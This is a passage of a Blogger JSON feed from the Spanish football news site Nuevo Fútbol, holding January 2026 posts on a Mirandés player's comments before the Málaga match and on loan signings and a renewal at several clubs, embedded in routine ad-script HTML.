Tábarez"},{"term":"Óscar Ureña"},{"term":"Óscar Uroz"},{"term":"Óscar Vales"},{"term":"Óscar Vega"},{"term":"Óscar Villegas"},{"term":"Ödegaard"},{"term":"Ömer Ali Sahiner"},{"term":"Örebro"},{"term":"Östersund"},{"term":"Östersunds"},{"term":"Özer Hurmaci"},{"term":"Özgür Çek"},{"term":"Özturk"},{"term":"Újpest"},{"term":"Última Hora"},{"term":"Ümraniyespor"},{"term":"Şahin"}],"title":{"type":"text","$t":"Nuevo Fútbol"},"subtitle":{"type":"html","$t":"futbol, noticias deportivas, fichajes..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68018"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8676564784646226881"},"published":{"$t":"2026-01-31T23:43:00.005+01:00"},"updated":{"$t":"2026-01-31T23:43:42.719+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Juanpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mirandés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Juanpa - Mirandés -: \"Mirar la clasificación sería una tontería\""},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfi41aronZb-eSzVgp2S87bggykS0ryuPvuhJFHYKywrgCCBUsUWYl5Sq3A74SenOWfuQWS0pZqsFUIC3AZwrkdPaMy-jBGxturZdnMqFdVnSftKnbXFVZaqKTyqhavqsJQbsbUg48N8ndk36fRcASoYsplIqKquzvP6lY8TtPaoaXGjEy8qz1W8q7Q\/s1000\/Juanpa.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"671\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfi41aronZb-eSzVgp2S87bggykS0ryuPvuhJFHYKywrgCCBUsUWYl5Sq3A74SenOWfuQWS0pZqsFUIC3AZwrkdPaMy-jBGxturZdnMqFdVnSftKnbXFVZaqKTyqhavqsJQbsbUg48N8ndk36fRcASoYsplIqKquzvP6lY8TtPaoaXGjEy8qz1W8q7Q\/s400\/Juanpa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EJuanpa, jugador del Mirandés\u003C\/b\u003E, ha hablado del encuentro ante el Málaga: \"Mirar la clasificación en estos momentos sería una tontería porque nuestro foco es la salvación y, venga quién venga, sobre todo aquí a Anduva nos da igual cómo venga en la tabla. El Almería si ganaba se ponía líder y no nos llevamos el partido de milagro. Nosotros iremos a por los tres puntos sin mirar quién es\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDerrota ante el Sporting\u003C\/b\u003E: \"Ya han pasado unos días, pero es cierto que nos están costando hacer noventa minutos buenos. El otro día se dio la situación de un jugador menos y eso cambia totalmente el partido. El foco está en competir, en sacar los puntos y dar la vuelta a la situación que es en lo que confiamos y estamos trabajando. Este lunes tenemos otra final. Lo tenemos que tomar así de aquí a final de temporada\".\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8676564784646226881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/juanpa-mirandes-mirar-clasificacion-tonteria.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8676564784646226881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8676564784646226881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/juanpa-mirandes-mirar-clasificacion-tonteria.html","title":"Juanpa - Mirandés -: \"Mirar la clasificación sería una tontería\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfi41aronZb-eSzVgp2S87bggykS0ryuPvuhJFHYKywrgCCBUsUWYl5Sq3A74SenOWfuQWS0pZqsFUIC3AZwrkdPaMy-jBGxturZdnMqFdVnSftKnbXFVZaqKTyqhavqsJQbsbUg48N8ndk36fRcASoYsplIqKquzvP6lY8TtPaoaXGjEy8qz1W8q7Q\/s72-c\/Juanpa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5764083176223889573"},"published":{"$t":"2026-01-31T23:01:00.000+01:00"},"updated":{"$t":"2026-01-31T23:01:00.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Akkan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sivasspor"}],"title":{"type":"text","$t":"Oficial: Sivasspor, firma cedido Akkan"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih7G7y0S7CY3gf176IvnB8IUDD9YWxlnwyL4u0_ZjTIdWCEJQUtXU1i5SqCaGunGXRz2ZxGeaR65dTFoLmWmJ6XCEbH2KV2s3k_9k51T5mRDOtuvgYygmdxqAQVFixWZbClZwqA1_4n0n0tu_8lP2CMOg4d6-brZod6FChSsYwouyxqsW28wB5xmsALg\/s680\/Akkan.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"680\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih7G7y0S7CY3gf176IvnB8IUDD9YWxlnwyL4u0_ZjTIdWCEJQUtXU1i5SqCaGunGXRz2ZxGeaR65dTFoLmWmJ6XCEbH2KV2s3k_9k51T5mRDOtuvgYygmdxqAQVFixWZbClZwqA1_4n0n0tu_8lP2CMOg4d6-brZod6FChSsYwouyxqsW28wB5xmsALg\/s400\/Akkan.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003ESivasspor\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del guardameta turco Gökhan Akkan\u003C\/b\u003E (31 años, del Gençlerbirligi) hasta final de temporada. El futbolista espera contar con los minutos que no tenía en el anterior club.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5764083176223889573\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-sivasspor-firma-cedido-akkan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5764083176223889573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5764083176223889573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-sivasspor-firma-cedido-akkan.html","title":"Oficial: Sivasspor, firma cedido Akkan"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih7G7y0S7CY3gf176IvnB8IUDD9YWxlnwyL4u0_ZjTIdWCEJQUtXU1i5SqCaGunGXRz2ZxGeaR65dTFoLmWmJ6XCEbH2KV2s3k_9k51T5mRDOtuvgYygmdxqAQVFixWZbClZwqA1_4n0n0tu_8lP2CMOg4d6-brZod6FChSsYwouyxqsW28wB5xmsALg\/s72-c\/Akkan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8304181662211701882"},"published":{"$t":"2026-01-31T22:55:00.000+01:00"},"updated":{"$t":"2026-01-31T22:55:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serpeta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unionistas"}],"title":{"type":"text","$t":"Oficial: Unionistas, firma cedido Serpeta"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMQmK-AoKXR-TycC3Ka7nNPvrns1aQWGy3Bd6QOFl9LkqL4WEg2LwkY46HPx0TNgZ7bOSdraJZ9IMqKGrdVHdTi4lsJpv50aZz9WXEqGUbBqPaknG-F5G06KgSFTlDZpu3yFbsb_JeVgJdjGAj6FmPcnVGxY-9bR_D3KwM6M3OMFUMZcsd6gmcppn_w\/s680\/Serpeta.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"382\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMQmK-AoKXR-TycC3Ka7nNPvrns1aQWGy3Bd6QOFl9LkqL4WEg2LwkY46HPx0TNgZ7bOSdraJZ9IMqKGrdVHdTi4lsJpv50aZz9WXEqGUbBqPaknG-F5G06KgSFTlDZpu3yFbsb_JeVgJdjGAj6FmPcnVGxY-9bR_D3KwM6M3OMFUMZcsd6gmcppn_w\/s400\/Serpeta.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EUnionistas CF obtiene la cesión\u003C\/b\u003E del extremo zurdo Sergio Sanchís \u003Cb\u003E\"Serpeta\"\u003C\/b\u003E (25 años, del CD Castellón) hasta final de temporada.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8304181662211701882\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-unionistas-firma-cedido-serpeta.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8304181662211701882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8304181662211701882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-unionistas-firma-cedido-serpeta.html","title":"Oficial: Unionistas, firma cedido Serpeta"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMQmK-AoKXR-TycC3Ka7nNPvrns1aQWGy3Bd6QOFl9LkqL4WEg2LwkY46HPx0TNgZ7bOSdraJZ9IMqKGrdVHdTi4lsJpv50aZz9WXEqGUbBqPaknG-F5G06KgSFTlDZpu3yFbsb_JeVgJdjGAj6FmPcnVGxY-9bR_D3KwM6M3OMFUMZcsd6gmcppn_w\/s72-c\/Serpeta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4419292501210656411"},"published":{"$t":"2026-01-31T22:45:00.004+01:00"},"updated":{"$t":"2026-01-31T22:45:00.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koke Iglesias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ponferradina"}],"title":{"type":"text","$t":"Oficial: Ponferradina, firma cedido Koke Iglesias"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIG5muByYm-xEZ8MzEpLjxdx0qyi8THSd0pyAtBzljSF-Ixeok8hMoUvJJtrHPxwKQPC_41YiKt7hYMPCMkgrFSDRinI_wG-CekaAhhKtXibyf_pnXMzrrDVUGHqoRhASY9OoOxTxYJ8BPo60WfS1nxSfDSNHn59wQ_obUyym1jEKg-uoYEXtnEkBA\/s680\/Koke%20Iglesias.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"382\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIG5muByYm-xEZ8MzEpLjxdx0qyi8THSd0pyAtBzljSF-Ixeok8hMoUvJJtrHPxwKQPC_41YiKt7hYMPCMkgrFSDRinI_wG-CekaAhhKtXibyf_pnXMzrrDVUGHqoRhASY9OoOxTxYJ8BPo60WfS1nxSfDSNHn59wQ_obUyym1jEKg-uoYEXtnEkBA\/s400\/Koke%20Iglesias.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLa \u003Cb\u003EPonferradina\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del lateral derecho Koke Iglesias\u003C\/b\u003E (20 años, del Real Valladolid) hasta final de temporada. El futbolista declinó otras ofertas de Primera RFEF.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4419292501210656411\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-ponferradina-firma-cedido-koke-iglesias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4419292501210656411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4419292501210656411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-ponferradina-firma-cedido-koke-iglesias.html","title":"Oficial: Ponferradina, firma cedido Koke Iglesias"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIG5muByYm-xEZ8MzEpLjxdx0qyi8THSd0pyAtBzljSF-Ixeok8hMoUvJJtrHPxwKQPC_41YiKt7hYMPCMkgrFSDRinI_wG-CekaAhhKtXibyf_pnXMzrrDVUGHqoRhASY9OoOxTxYJ8BPo60WfS1nxSfDSNHn59wQ_obUyym1jEKg-uoYEXtnEkBA\/s72-c\/Koke%20Iglesias.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6565274371303935245"},"published":{"$t":"2026-01-31T22:31:00.000+01:00"},"updated":{"$t":"2026-01-31T22:31:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alavés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Alavés, firma cedido Koski"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBuNiOc8VrKk_HT_12eokPJbPKYnKP9AhFoZSgykOICxE7gm8ROO9Rmg8Msf9Lxj81-z12AWdSe7puPGtPJBzWVLTTt0cI9_qbeqN2RyRACwOtl-P9U-xhM4_oTmUF-NPBx8RsDNZBWJkhN9WFu0RpYYJxKQ2rw1gZt__XEBHTvTm_SeZqENVoHRw-hA\/s1920\/koski.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBuNiOc8VrKk_HT_12eokPJbPKYnKP9AhFoZSgykOICxE7gm8ROO9Rmg8Msf9Lxj81-z12AWdSe7puPGtPJBzWVLTTt0cI9_qbeqN2RyRACwOtl-P9U-xhM4_oTmUF-NPBx8RsDNZBWJkhN9WFu0RpYYJxKQ2rw1gZt__XEBHTvTm_SeZqENVoHRw-hA\/s400\/koski.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EDeportivo Alavés y el NK Istra\u003C\/b\u003E han alcanzado un acuerdo para la incorporación de \u003Cb\u003EVille Koski\u003C\/b\u003E (Tuusula, Finlandia, 27 de enero de 2002), que llega al conjunto albiazul en calidad de cedido hasta el final de la presente temporada.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKoski es un defensa central, internacional con Finlandia\u003C\/b\u003E en todas sus categorías y uno de los máximos valores del NK Istra, que ocupa actualmente puestos europeos con su tercera posición en la liga croata. El nuevo refuerzo albiazul se formó en las categorías inferiores del PKKU finlandés. Tras iniciar su trayectoria profesional en el FC Honka, dio el salto al fútbol croata en la temporada 2023-24, incorporándose al NK Istra, club con el que ha disputado 64 partidos oficiales entre Copa y Súper Sport HNL, siendo uno de sus baluartes en defensa.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6565274371303935245\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-alaves-firma-cedido-koski.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6565274371303935245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6565274371303935245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-alaves-firma-cedido-koski.html","title":"Oficial: Alavés, firma cedido Koski"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBuNiOc8VrKk_HT_12eokPJbPKYnKP9AhFoZSgykOICxE7gm8ROO9Rmg8Msf9Lxj81-z12AWdSe7puPGtPJBzWVLTTt0cI9_qbeqN2RyRACwOtl-P9U-xhM4_oTmUF-NPBx8RsDNZBWJkhN9WFu0RpYYJxKQ2rw1gZt__XEBHTvTm_SeZqENVoHRw-hA\/s72-c\/koski.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2645229797879791441"},"published":{"$t":"2026-01-31T22:01:00.000+01:00"},"updated":{"$t":"2026-01-31T22:01:00.106+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Osasuna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renovación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rubén García"}],"title":{"type":"text","$t":"Oficial: Osasuna, renueva Rubén García hasta 2027"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgW3rXAfAGPR-eThEq0pWv3eM056l2ceDfuu7MoxQri4eerKArWvo3NRC3NwIahpE9PMhLTngaeHuPWjwgp8PcEYC_A6eiMEKqXnsjZr4z0NxTlVpuuRQ4IjhrR28blGExByHdYzAvlv21wbvdnAtu5KjDeZ71EyNuCLVC_F4SPYkNdd2Ulgj1RgpVA\/s1920\/rg2027.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" 